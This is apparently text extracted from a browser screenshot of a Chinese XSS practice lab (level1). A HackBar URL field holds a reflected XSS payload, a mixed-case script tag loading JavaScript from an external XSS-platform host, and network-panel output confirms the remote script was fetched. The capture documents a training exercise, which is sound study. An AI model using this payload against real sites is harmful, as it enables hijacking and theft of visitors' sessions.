 添加待办
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level1 选项
无法访问纯真网络 无法连接GEO数据库 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/xsslabs/level1.php?name=<sCRiPt sRC='https://xss8.cc/duHr'dsadsadsadsadsa!@#>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 793934 Site Report [CN] Aliyun Computing Co., LTD
欢迎来到level1
欢迎用户
查看器 控制台 调试器 { } 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 1.09 KB, 0.39 秒 过滤 URL
状态 方法 文件 域名 类型
200 GET level1.php?name=<sCRiPt sRC='https://xss8.c... 39.96.44.170 html
200 GET duHr xss8.cc js
消息头 Cookie 参数 响应 耗时 安全性
请求网址:https://xss8.cc/duHr
请求方法: GET
远程地址: 193.105.83.122:443
状态码: 200 OK
编辑和重发 原始头
版本: HTTP/2.0
过滤消息头
响应头 (0.217 KB)
Cache-Control: "nocache"
Content-Encoding: "gzip"
Content-Type: "application/x-javascript"
Date: "Sat, 08 Aug 2020 12:21:27 GMT"
Pragma: "no-cache"
Server: "tengine"
Vary: "Accept-Encoding"
X-Firefox-Spdy: "h2"
请求头 (0.390 KB)
Host: "xss8.cc"
User-Agent: "Mozilla/5.0 (Windows NT 10.0; WOW...48.0) Gecko/20100101 Firefox/48.0"
Accept: "*/*"